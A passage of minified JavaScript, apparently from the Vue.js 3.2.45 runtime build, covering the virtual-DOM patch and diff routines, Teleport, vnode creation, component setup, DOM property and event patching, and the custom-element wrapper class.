u=e[l]=c?ps(e[l]):fs(e[l]);m(null,u,t,n,r,o,i,s,c)}},k=(e,t,n,r,o,s,c)=>{const u=t.el=e.el;let{patchFlag:l,dynamicChildren:f,dirs:p}=t;l|=16&e.patchFlag;const d=e.props||P,h=t.props||P;let m;n&&ki(n,!1),(m=h.onVnodeBeforeUpdate)&&ms(m,n,t,e),p&&go(t,e,n,"beforeUpdate"),n&&ki(n,!0);const y=o&&"foreignObject"!==t.type;if(f?C(e.dynamicChildren,f,u,n,r,y,s):c||L(e,t,u,null,n,r,y,s,!1),l>0){if(16&l)E(u,t,d,h,n,r,o);else if(2&l&&d.class!==h.class&&i(u,"class",null,h.class,o),4&l&&i(u,"style",d.style,h.style,o),8&l){const s=t.dynamicProps;for(let t=0;t<s.length;t++){const c=s[t],l=d[c],a=h[c];a===l&&"value"!==c||i(u,c,l,a,o,e.children,n,r,W)}}1&l&&e.children!==t.children&&a(u,t.children)}else c||null!=f||E(u,t,d,h,n,r,o);((m=h.onVnodeUpdated)||p)&&Si((()=>{m&&ms(m,n,t,e),p&&go(t,e,n,"updated")}),r)},C=(e,t,n,r,o,i,s)=>{for(let c=0;c<t.length;c++){const u=e[c],l=t[c],a=u.el&&(u.type===Li||!Xi(u,l)||70&u.shapeFlag)?f(u.el):n;m(u,l,a,null,r,o,i,s,!0)}},E=(e,t,n,r,o,s,c)=>{if(n!==r){if(n!==P)for(const u in n)ee(u)||u in r||i(e,u,n[u],null,c,t.children,o,s,W);for(const u in r){if(ee(u))continue;const l=r[u],a=n[u];l!==a&&"value"!==u&&i(e,u,a,l,c,t.children,o,s,W)}"value"in r&&i(e,"value",n.value,r.value)}},T=(e,t,n,o,i,s,u,l,a)=>{const f=t.el=e?e.el:c(""),p=t.anchor=e?e.anchor:c("");let{patchFlag:d,dynamicChildren:h,slotScopeIds:m}=t;m&&(l=l?l.concat(m):m),null==e?(r(f,n,o),r(p,n,o),O(t.children,n,p,i,s,u,l,a)):d>0&&64&d&&h&&e.dynamicChildren?(C(e.dynamicChildren,h,n,i,s,u,l),(null!=t.key||i&&t===i.subTree)&&Ci(e,t,!0)):L(e,t,n,p,i,s,u,l,a)},N=(e,t,n,r,o,i,s,c,u)=>{t.slotScopeIds=c,null==e?512&t.shapeFlag?o.ctx.activate(t,n,r,s,u):R(t,n,r,o,i,s,u):M(e,t,u)},R=(e,t,n,r,o,i,s)=>{const c=e.component=vs(e,r,o);if(Kr(e)&&(c.ctx.renderer=G),Es(c),c.asyncDep){if(o&&o.registerDep(c,I),!e.el){const e=c.subTree=os($i);g(null,e,t,n)}}else I(c,e,t,n,o,i,s)},M=(e,t,n)=>{const r=t.component=e.component;if(cr(e,t,n)){if(r.asyncDep&&!r.asyncResolved)return void F(r,t,n);r.next=t,Fn(r.update),r.update()}else t.el=e.el,r.vnode=t},I=(e,t,n,r,o,i,s)=>{const c=()=>{if(e.isMounted){let t,{next:n,bu:r,u:c,parent:u,vnode:l}=e,a=n;0,ki(e,!1),n?(n.el=l.el,F(e,n,s)):n=l,r&&ae(r),(t=n.props&&n.props.onVnodeBeforeUpdate)&&ms(t,u,n,l),ki(e,!0);const p=rr(e);0;const d=e.subTree;e.subTree=p,m(d,p,f(d.el),q(d),e,o,i),n.el=p.el,null===a&&lr(e,p.el),c&&Si(c,o),(t=n.props&&n.props.onVnodeUpdated)&&Si((()=>ms(t,u,n,l)),o)}else{let s;const{el:c,props:u}=t,{bm:l,m:a,parent:f}=e,p=Hr(t);if(ki(e,!1),l&&ae(l),!p&&(s=u&&u.onVnodeBeforeMount)&&ms(s,f,t),ki(e,!0),c&&Y){const n=()=>{e.subTree=rr(e),Y(c,e.subTree,e,o,null)};p?t.type.__asyncLoader().then((()=>!e.isUnmounted&&n())):n()}else{0;const s=e.subTree=rr(e);0,m(null,s,n,r,e,o,i),t.el=s.el}if(a&&Si(a,o),!p&&(s=u&&u.onVnodeMounted)){const e=t;Si((()=>ms(s,f,e)),o)}(256&t.shapeFlag||f&&Hr(f.vnode)&&256&f.vnode.shapeFlag)&&e.a&&Si(e.a,o),e.isMounted=!0,t=n=r=null}},u=e.effect=new Re(c,(()=>Mn(l)),e.scope),l=e.update=()=>u.run();l.id=e.uid,ki(e,!0),l()},F=(e,t,n)=>{t.component=e;const r=e.vnode.props;e.vnode=t,e.next=null,Zo(e,t.props,r,n),fi(e,t.children,n),$e(),Dn(),Ve()},L=(e,t,n,r,o,i,s,c,u=!1)=>{const l=e&&e.children,f=e?e.shapeFlag:0,p=t.children,{patchFlag:d,shapeFlag:h}=t;if(d>0){if(128&d)return void $(l,p,n,r,o,i,s,c,u);if(256&d)return void D(l,p,n,r,o,i,s,c,u)}8&h?(16&f&&W(l,o,i),p!==l&&a(n,p)):16&f?16&h?$(l,p,n,r,o,i,s,c,u):W(l,o,i,!0):(8&f&&a(n,""),16&h&&O(p,n,r,o,i,s,c,u))},D=(e,t,n,r,o,i,s,c,u)=>{e=e||A,t=t||A;const l=e.length,a=t.length,f=Math.min(l,a);let p;for(p=0;p<f;p++){const r=t[p]=u?ps(t[p]):fs(t[p]);m(e[p],r,n,null,o,i,s,c,u)}l>a?W(e,o,i,!0,!1,f):O(t,n,r,o,i,s,c,u,f)},$=(e,t,n,r,o,i,s,c,u)=>{let l=0;const a=t.length;let f=e.length-1,p=a-1;while(l<=f&&l<=p){const r=e[l],a=t[l]=u?ps(t[l]):fs(t[l]);if(!Xi(r,a))break;m(r,a,n,null,o,i,s,c,u),l++}while(l<=f&&l<=p){const r=e[f],l=t[p]=u?ps(t[p]):fs(t[p]);if(!Xi(r,l))break;m(r,l,n,null,o,i,s,c,u),f--,p--}if(l>f){if(l<=p){const e=p+1,f=e<a?t[e].el:r;while(l<=p)m(null,t[l]=u?ps(t[l]):fs(t[l]),n,f,o,i,s,c,u),l++}}else if(l>p)while(l<=f)B(e[l],o,i,!0),l++;else{const d=l,h=l,y=new Map;for(l=h;l<=p;l++){const e=t[l]=u?ps(t[l]):fs(t[l]);null!=e.key&&y.set(e.key,l)}let g,v=0;const b=p-h+1;let w=!1,S=0;const _=new Array(b);for(l=0;l<b;l++)_[l]=0;for(l=d;l<=f;l++){const r=e[l];if(v>=b){B(r,o,i,!0);continue}let a;if(null!=r.key)a=y.get(r.key);else for(g=h;g<=p;g++)if(0===_[g-h]&&Xi(r,t[g])){a=g;break}void 0===a?B(r,o,i,!0):(_[a-h]=l+1,a>=S?S=a:w=!0,m(r,t[a],n,null,o,i,s,c,u),v++)}const x=w?Ei(_):A;for(g=x.length-1,l=b-1;l>=0;l--){const e=h+l,f=t[e],p=e+1<a?t[e+1].el:r;0===_[l]?m(null,f,n,p,o,i,s,c,u):w&&(g<0||l!==x[g]?V(f,n,p,2):g--)}}},V=(e,t,n,o,i=null)=>{const{el:s,type:c,transition:u,children:l,shapeFlag:a}=e;if(6&a)return void V(e.component.subTree,t,n,o);if(128&a)return void e.suspense.move(t,n,o);if(64&a)return void c.move(e,t,n,G);if(c===Li){r(s,t,n);for(let e=0;e<l.length;e++)V(l[e],t,n,o);return void r(e.anchor,t,n)}if(c===Vi)return void b(e,t,n);const f=2!==o&&1&a&&u;if(f)if(0===o)u.beforeEnter(s),r(s,t,n),Si((()=>u.enter(s)),i);else{const{leave:e,delayLeave:o,afterLeave:i}=u,c=()=>r(s,t,n),l=()=>{e(s,(()=>{c(),i&&i()}))};o?o(s,c,l):l()}else r(s,t,n)},B=(e,t,n,r=!1,o=!1)=>{const{type:i,props:s,ref:c,children:u,dynamicChildren:l,shapeFlag:a,patchFlag:f,dirs:p}=e;if(null!=c&&mi(c,null,n,e,!0),256&a)return void t.ctx.deactivate(e);const d=1&a&&p,h=!Hr(e);let m;if(h&&(m=s&&s.onVnodeBeforeUnmount)&&ms(m,t,e),6&a)H(e.component,n,r);else{if(128&a)return void e.suspense.unmount(n,r);d&&go(e,null,t,"beforeUnmount"),64&a?e.type.remove(e,t,n,o,G,r):l&&(i!==Li||f>0&&64&f)?W(l,t,n,!1,!0):(i===Li&&384&f||!o&&16&a)&&W(u,t,n),r&&U(e)}(h&&(m=s&&s.onVnodeUnmounted)||d)&&Si((()=>{m&&ms(m,t,e),d&&go(e,null,t,"unmounted")}),n)},U=e=>{const{type:t,el:n,anchor:r,transition:i}=e;if(t===Li)return void z(n,r);if(t===Vi)return void w(e);const s=()=>{o(n),i&&!i.persisted&&i.afterLeave&&i.afterLeave()};if(1&e.shapeFlag&&i&&!i.persisted){const{leave:t,delayLeave:r}=i,o=()=>t(n,s);r?r(e.el,s,o):o()}else s()},z=(e,t)=>{let n;while(e!==t)n=p(e),o(e),e=n;o(t)},H=(e,t,n)=>{const{bum:r,scope:o,update:i,subTree:s,um:c}=e;r&&ae(r),o.stop(),i&&(i.active=!1,B(s,e,t,n)),c&&Si(c,t),Si((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},W=(e,t,n,r=!1,o=!1,i=0)=>{for(let s=i;s<e.length;s++)B(e[s],t,n,r,o)},q=e=>6&e.shapeFlag?q(e.component.subTree):128&e.shapeFlag?e.suspense.next():p(e.anchor||e.el),K=(e,t,n)=>{null==e?t._vnode&&B(t._vnode,null,null,!0):m(t._vnode||null,e,t,null,null,null,n),Dn(),$n(),t._vnode=e},G={p:m,um:B,m:V,r:U,mt:R,mc:O,pc:L,pbc:C,n:q,o:e};let J,Y;return t&&([J,Y]=t(G)),{render:K,hydrate:J,createApp:hi(K,J)}}function ki({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function Ci(e,t,n=!1){const r=e.children,o=t.children;if(V(r)&&V(o))for(let i=0;i<r.length;i++){const e=r[i];let t=o[i];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=o[i]=ps(o[i]),t.el=e.el),n||Ci(e,t)),t.type===Di&&(t.el=e.el)}}function Ei(e){const t=e.slice(),n=[0];let r,o,i,s,c;const u=e.length;for(r=0;r<u;r++){const u=e[r];if(0!==u){if(o=n[n.length-1],e[o]<u){t[r]=o,n.push(r);continue}i=0,s=n.length-1;while(i<s)c=i+s>>1,e[n[c]]<u?i=c+1:s=c;u<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}i=n.length,s=n[i-1];while(i-- >0)n[i]=s,s=t[s];return n}const Ti=e=>e.__isTeleport,Pi=e=>e&&(e.disabled||""===e.disabled),Ai=e=>"undefined"!==typeof SVGElement&&e instanceof SVGElement,ji=(e,t)=>{const n=e&&e.to;if(W(n)){if(t){const e=t(n);return e}return null}return n},Ni={__isTeleport:!0,process(e,t,n,r,o,i,s,c,u,l){const{mc:a,pc:f,pbc:p,o:{insert:d,querySelector:h,createText:m,createComment:y}}=l,g=Pi(t.props);let{shapeFlag:v,children:b,dynamicChildren:w}=t;if(null==e){const e=t.el=m(""),l=t.anchor=m("");d(e,n,r),d(l,n,r);const f=t.target=ji(t.props,h),p=t.targetAnchor=m("");f&&(d(p,f),s=s||Ai(f));const y=(e,t)=>{16&v&&a(b,e,t,o,i,s,c,u)};g?y(n,l):f&&y(f,p)}else{t.el=e.el;const r=t.anchor=e.anchor,a=t.target=e.target,d=t.targetAnchor=e.targetAnchor,m=Pi(e.props),y=m?n:a,v=m?r:d;if(s=s||Ai(a),w?(p(e.dynamicChildren,w,y,o,i,s,c),Ci(e,t,!0)):u||f(e,t,y,v,o,i,s,c,!1),g)m||Ri(t,n,r,l,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=ji(t.props,h);e&&Ri(t,e,null,l,0)}else m&&Ri(t,a,d,l,1)}Fi(t)},remove(e,t,n,r,{um:o,o:{remove:i}},s){const{shapeFlag:c,children:u,anchor:l,targetAnchor:a,target:f,props:p}=e;if(f&&i(a),(s||!Pi(p))&&(i(l),16&c))for(let d=0;d<u.length;d++){const e=u[d];o(e,t,n,!0,!!e.dynamicChildren)}},move:Ri,hydrate:Mi};function Ri(e,t,n,{o:{insert:r},m:o},i=2){0===i&&r(e.targetAnchor,t,n);const{el:s,anchor:c,shapeFlag:u,children:l,props:a}=e,f=2===i;if(f&&r(s,t,n),(!f||Pi(a))&&16&u)for(let p=0;p<l.length;p++)o(l[p],t,n,2);f&&r(c,t,n)}function Mi(e,t,n,r,o,i,{o:{nextSibling:s,parentNode:c,querySelector:u}},l){const a=t.target=ji(t.props,u);if(a){const u=a._lpa||a.firstChild;if(16&t.shapeFlag)if(Pi(t.props))t.anchor=l(s(e),t,c(e),n,r,o,i),t.targetAnchor=u;else{t.anchor=s(e);let c=u;while(c)if(c=s(c),c&&8===c.nodeType&&"teleport anchor"===c.data){t.targetAnchor=c,a._lpa=t.targetAnchor&&s(t.targetAnchor);break}l(u,t,a,n,r,o,i)}Fi(t)}return t.anchor&&s(t.anchor)}const Ii=Ni;function Fi(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;while(n!==e.targetAnchor)1===n.nodeType&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Li=Symbol(void 0),Di=Symbol(void 0),$i=Symbol(void 0),Vi=Symbol(void 0),Bi=[];let Ui=null;function zi(e=!1){Bi.push(Ui=e?null:[])}function Hi(){Bi.pop(),Ui=Bi[Bi.length-1]||null}let Wi,qi=1;function Ki(e){qi+=e}function Gi(e){return e.dynamicChildren=qi>0?Ui||A:null,Hi(),qi>0&&Ui&&Ui.push(e),e}function Ji(e,t,n,r,o,i){return Gi(rs(e,t,n,r,o,i,!0))}function Yi(e,t,n,r,o){return Gi(os(e,t,n,r,o,!0))}function Zi(e){return!!e&&!0===e.__v_isVNode}function Xi(e,t){return e.type===t.type&&e.key===t.key}function Qi(e){Wi=e}const es="__vInternal",ts=({key:e})=>null!=e?e:null,ns=({ref:e,ref_key:t,ref_for:n})=>null!=e?W(e)||en(e)||H(e)?{i:Yn,r:e,k:t,f:!!n}:e:null;function rs(e,t=null,n=null,r=0,o=null,i=(e===Li?0:1),s=!1,c=!1){const u={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&ts(t),ref:t&&ns(t),scopeId:Zn,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Yn};return c?(ds(u,n),128&i&&e.normalize(u)):n&&(u.shapeFlag|=W(n)?8:16),qi>0&&!s&&Ui&&(u.patchFlag>0||6&i)&&32!==u.patchFlag&&Ui.push(u),u}const os=is;function is(e,t=null,n=null,r=0,o=null,i=!1){if(e&&e!==So||(e=$i),Zi(e)){const r=cs(e,t,!0);return n&&ds(r,n),qi>0&&!i&&Ui&&(6&r.shapeFlag?Ui[Ui.indexOf(e)]=r:Ui.push(r)),r.patchFlag|=-2,r}if(Ls(e)&&(e=e.__vccOpts),t){t=ss(t);let{class:e,style:n}=t;e&&!W(e)&&(t.class=d(e)),K(n)&&(Kt(n)&&!V(n)&&(n=F({},n)),t.style=u(n))}const s=W(e)?1:ar(e)?128:Ti(e)?64:K(e)?4:H(e)?2:0;return rs(e,t,n,r,o,s,i,!0)}function ss(e){return e?Kt(e)||es in e?F({},e):e:null}function cs(e,t,n=!1){const{props:r,ref:o,patchFlag:i,children:s}=e,c=t?hs(r||{},t):r,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:c,key:c&&ts(c),ref:t&&t.ref?n&&o?V(o)?o.concat(ns(t)):[o,ns(t)]:ns(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:s,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Li?-1===i?16:16|i:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&cs(e.ssContent),ssFallback:e.ssFallback&&cs(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx};return u}function us(e=" ",t=0){return os(Di,null,e,t)}function ls(e,t){const n=os(Vi,null,e);return n.staticCount=t,n}function as(e="",t=!1){return t?(zi(),Yi($i,null,e)):os($i,null,e)}function fs(e){return null==e||"boolean"===typeof e?os($i):V(e)?os(Li,null,e.slice()):"object"===typeof e?ps(e):os(Di,null,String(e))}function ps(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:cs(e)}function ds(e,t){let n=0;const{shapeFlag:r}=e;if(null==t)t=null;else if(V(t))n=16;else if("object"===typeof t){if(65&r){const n=t.default;return void(n&&(n._c&&(n._d=!1),ds(e,n()),n._c&&(n._d=!0)))}{n=32;const r=t._;r||es in t?3===r&&Yn&&(1===Yn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=Yn}}else H(t)?(t={default:t,_ctx:Yn},n=32):(t=String(t),64&r?(n=16,t=[us(t)]):n=8);e.children=t,e.shapeFlag|=n}function hs(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const e in r)if("class"===e)t.class!==r.class&&(t.class=d([t.class,r.class]));else if("style"===e)t.style=u([t.style,r.style]);else if(M(e)){const n=t[e],o=r[e];!o||n===o||V(n)&&n.includes(o)||(t[e]=n?[].concat(n,o):o)}else""!==e&&(t[e]=r[e])}return t}function ms(e,t,n,r=null){wn(e,t,7,[n,r])}const ys=pi();let gs=0;function vs(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||ys,i={uid:gs++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new ye(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:ei(r,o),emitsOptions:Gn(r,o),emit:null,emitted:null,propsDefaults:P,inheritAttrs:r.inheritAttrs,ctx:P,data:P,props:P,attrs:P,slots:P,refs:P,setupState:P,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=Kn.bind(null,i),e.ce&&e.ce(i),i}let bs=null;const ws=()=>bs||Yn,Ss=e=>{bs=e,e.scope.on()},_s=()=>{bs&&bs.scope.off(),bs=null};function xs(e){return 4&e.vnode.shapeFlag}let Os,ks,Cs=!1;function Es(e,t=!1){Cs=t;const{props:n,children:r}=e.vnode,o=xs(e);Yo(e,n,o,t),ai(e,r);const i=o?Ts(e,t):void 0;return Cs=!1,i}function Ts(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=Jt(new Proxy(e.ctx,Mo));const{setup:r}=n;if(r){const n=e.setupContext=r.length>1?Ms(e):null;Ss(e),$e();const o=bn(r,e,0,[e.props,n]);if(Ve(),_s(),G(o)){if(o.then(_s,_s),t)return o.then((n=>{Ps(e,n,t)})).catch((t=>{Sn(t,e,0)}));e.asyncDep=o}else Ps(e,o,t)}else Ns(e,t)}function Ps(e,t,n){H(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:K(t)&&(e.setupState=ln(t)),Ns(e,n)}function As(e){Os=e,ks=e=>{e.render._rc&&(e.withProxy=new Proxy(e.ctx,Io))}}const js=()=>!Os;function Ns(e,t,n){const r=e.type;if(!e.render){if(!t&&Os&&!r.render){const t=r.template||Bo(e).template;if(t){0;const{isCustomElement:n,compilerOptions:o}=e.appContext.config,{delimiters:i,compilerOptions:s}=r,c=F(F({isCustomElement:n,delimiters:i},o),s);r.render=Os(t,c)}}e.render=r.render||j,ks&&ks(e)}Ss(e),$e(),Lo(e),Ve(),_s()}function Rs(e){return new Proxy(e.attrs,{get(t,n){return Be(e,"get","$attrs"),t[n]}})}function Ms(e){const t=t=>{e.exposed=t||{}};let n;return{get attrs(){return n||(n=Rs(e))},slots:e.slots,emit:e.emit,expose:t}}function Is(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(ln(Jt(e.exposed)),{get(t,n){return n in t?t[n]:n in No?No[n](e):void 0},has(e,t){return t in e||t in No}}))}function Fs(e,t=!0){return H(e)?e.displayName||e.name:e.name||t&&e.__name}function Ls(e){return H(e)&&"__vccOpts"in e}const Ds=(e,t)=>gn(e,t,Cs);function $s(){return null}function Vs(){return null}function Bs(e){0}function Us(e,t){return null}function zs(){return Ws().slots}function Hs(){return Ws().attrs}function Ws(){const e=ws();return e.setupContext||(e.setupContext=Ms(e))}function qs(e,t){const n=V(e)?e.reduce(((e,t)=>(e[t]={},e)),{}):e;for(const r in t){const e=n[r];e?V(e)||H(e)?n[r]={type:e,default:t[r]}:e.default=t[r]:null===e&&(n[r]={default:t[r]})}return n}function Ks(e,t){const n={};for(const r in e)t.includes(r)||Object.defineProperty(n,r,{enumerable:!0,get:()=>e[r]});return n}function Gs(e){const t=ws();let n=e();return _s(),G(n)&&(n=n.catch((e=>{throw Ss(t),e}))),[n,()=>Ss(t)]}function Js(e,t,n){const r=arguments.length;return 2===r?K(t)&&!V(t)?Zi(t)?os(e,null,[t]):os(e,t):os(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):3===r&&Zi(n)&&(n=[n]),os(e,t,n))}const Ys=Symbol(""),Zs=()=>{{const e=xr(Ys);return e}};function Xs(){return void 0}function Qs(e,t,n,r){const o=n[r];if(o&&ec(o,e))return o;const i=t();return i.memo=e.slice(),n[r]=i}function ec(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let r=0;r<n.length;r++)if(le(n[r],t[r]))return!1;return qi>0&&Ui&&Ui.push(e),!0}const tc="3.2.45",nc={createComponentInstance:vs,setupComponent:Es,renderComponentRoot:rr,setCurrentRenderingInstance:Xn,isVNode:Zi,normalizeVNode:fs},rc=nc,oc=null,ic=null,sc="http://www.w3.org/2000/svg",cc="undefined"!==typeof document?document:null,uc=cc&&cc.createElement("template"),lc={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?cc.createElementNS(sc,e):cc.createElement(e,n?{is:n}:void 0);return"select"===e&&r&&null!=r.multiple&&o.setAttribute("multiple",r.multiple),o},createText:e=>cc.createTextNode(e),createComment:e=>cc.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>cc.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,i){const s=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling)){while(1)if(t.insertBefore(o.cloneNode(!0),n),o===i||!(o=o.nextSibling))break}else{uc.innerHTML=r?`<svg>${e}</svg>`:e;const o=uc.content;if(r){const e=o.firstChild;while(e.firstChild)o.appendChild(e.firstChild);o.removeChild(e)}t.insertBefore(o,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}};function ac(e,t,n){const r=e._vtc;r&&(t=(t?[t,...r]:[...r]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}function fc(e,t,n){const r=e.style,o=W(n);if(n&&!o){for(const e in n)dc(r,e,n[e]);if(t&&!W(t))for(const e in t)null==n[e]&&dc(r,e,"")}else{const i=r.display;o?t!==n&&(r.cssText=n):t&&e.removeAttribute("style"),"_vod"in e&&(r.display=i)}}const pc=/\s*!important$/;function dc(e,t,n){if(V(n))n.forEach((n=>dc(e,t,n)));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=yc(e,t);pc.test(n)?e.setProperty(se(r),n.replace(pc,""),"important"):e[r]=n}}const hc=["Webkit","Moz","ms"],mc={};function yc(e,t){const n=mc[t];if(n)return n;let r=oe(t);if("filter"!==r&&r in e)return mc[t]=r;r=ce(r);for(let o=0;o<hc.length;o++){const n=hc[o]+r;if(n in e)return mc[t]=n}return t}const gc="http://www.w3.org/1999/xlink";function vc(e,t,n,r,o){if(r&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(gc,t.slice(6,t.length)):e.setAttributeNS(gc,t,n);else{const r=_(t);null==n||r&&!x(n)?e.removeAttribute(t):e.setAttribute(t,r?"":n)}}function bc(e,t,n,r,o,i,s){if("innerHTML"===t||"textContent"===t)return r&&s(r,o,i),void(e[t]=null==n?"":n);if("value"===t&&"PROGRESS"!==e.tagName&&!e.tagName.includes("-")){e._value=n;const r=null==n?"":n;return e.value===r&&"OPTION"!==e.tagName||(e.value=r),void(null==n&&e.removeAttribute(t))}let c=!1;if(""===n||null==n){const r=typeof e[t];"boolean"===r?n=x(n):null==n&&"string"===r?(n="",c=!0):"number"===r&&(n=0,c=!0)}try{e[t]=n}catch(u){0}c&&e.removeAttribute(t)}function wc(e,t,n,r){e.addEventListener(t,n,r)}function Sc(e,t,n,r){e.removeEventListener(t,n,r)}function _c(e,t,n,r,o=null){const i=e._vei||(e._vei={}),s=i[t];if(r&&s)s.value=r;else{const[n,c]=Oc(t);if(r){const s=i[t]=Tc(r,o);wc(e,n,s,c)}else s&&(Sc(e,n,s,c),i[t]=void 0)}}const xc=/(?:Once|Passive|Capture)$/;function Oc(e){let t;if(xc.test(e)){let n;t={};while(n=e.match(xc))e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):se(e.slice(2));return[n,t]}let kc=0;const Cc=Promise.resolve(),Ec=()=>kc||(Cc.then((()=>kc=0)),kc=Date.now());function Tc(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();wn(Pc(e,n.value),t,5,[e])};return n.value=e,n.attached=Ec(),n}function Pc(e,t){if(V(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e&&e(t)))}return t}const Ac=/^on[a-z]/,jc=(e,t,n,r,o=!1,i,s,c,u)=>{"class"===t?ac(e,r,o):"style"===t?fc(e,n,r):M(t)?I(t)||_c(e,t,n,r,s):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):Nc(e,t,r,o))?bc(e,t,r,i,s,c,u):("true-value"===t?e._trueValue=r:"false-value"===t&&(e._falseValue=r),vc(e,t,r,o))};function Nc(e,t,n,r){return r?"innerHTML"===t||"textContent"===t||!!(t in e&&Ac.test(t)&&H(n)):"spellcheck"!==t&&"draggable"!==t&&"translate"!==t&&("form"!==t&&(("list"!==t||"INPUT"!==e.tagName)&&(("type"!==t||"TEXTAREA"!==e.tagName)&&((!Ac.test(t)||!W(n))&&t in e))))}function Rc(e,t){const n=zr(e);class r extends Fc{constructor(e){super(n,e,t)}}return r.def=n,r}const Mc=e=>Rc(e,zu),Ic="undefined"!==typeof HTMLElement?HTMLElement:class{};class Fc extends Ic{constructor(e,t={},n){super(),this._def=e,this._props=t,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this.shadowRoot&&n?n(this._createVNode(),this.shadowRoot):(this.attachShadow({mode:"open"}),this._def.__asyncLoader||this._resolveProps(this._def))}connectedCallback(){this._connected=!0,this._instance||(this._resolved?this._update():this._resolveDef())}disconnectedCallback(){this._connected=!1,Nn((()=>{this._connected||(Uu(null,this.shadowRoot),this._instance=null)}))}_resolveDef(){this._resolved=!0;for(let n=0;n<this.attributes.length;n++)this._setAttr(this.attributes[n].name);new MutationObserver((e=>{for(const t of e)this._setAttr(t.attributeName)})).observe(this,{attributes:!0});const e=(e,t=!1)=>{const{props:n,styles:r}=e;let o;if(n&&!V(n))for(const i in n){const e=n[i];(e===Number||e&&e.type===Number)&&(i in this._props&&(this._props[i]=pe(this._props[i])),(o||(o=Object.create(null)))[oe(i)]=!0)}this._numberProps=o,t&&this._resolveProps(e),this._applyStyles(r),this._update()},t=this._def.__asyncLoader;t?t().then((t=>e(t,!0))):e(this._def)}_resolveProps(e){const{props:t}=e,n=V(t)?t:Object.keys(t||{});for(const r of Object.keys(this))"_"!==r[0]&&n.includes(r)&&this._setProp(r,this[r],!0,!1);for(const r of n.map(oe))Object.defineProperty(this,r,{get(){return this._getProp(r)},set(e){this._setProp(r,e)}})}_setAttr(e){let t=this.getAttribute(e);const n=oe(e);this._numberProps&&this._numberProps[n]&&(t=pe(t)),this._setProp(n,t,!1)}_getProp(e){return this._props[e]}_setProp(e,t,n=!0,r=!0){t!==this._props[e]&&(this._props[e]=t,r&&this._instance&&this._update(),n&&(!0===t?this.setAttribute(se(e),""):"string"===typeof t||"number"===typeof t?this.setAttribute(se(e),t+""):t||this.removeAttribute(se(e))))}_update(){Uu(this._createVNode(),this.shadowRoot)}_createVNode(){const e=os(this._def,F({},this._props));return this._instance||(e.ce=e=>{this._instance=e,e.isCE=!0;const t=(e,t)=>{this.dispatchEvent(new CustomEvent(e,{detail:t}))};e.emit=(e,...n)=>{t(e,n),se(e)!==e&&t(se(e),n)};let n=this;while(n=n&&(n.parentNode||n.host))if(n instanceof Fc){e.parent=n._instance,e.provides=n._instance.provides;break}}),e}_applyStyles(e){e&&e.forEach((e=>{const t=document.createElement("style");t.textContent=e,this.shadowRoot.appendChild(t)}))}}function Lc(e="$style"){{const t=ws();if(!t)return P;const n=t.type.__cssModules;if(!n)return P;const r=n[e];return r||P}}function Dc(e){const t=ws();if(!t)return;const 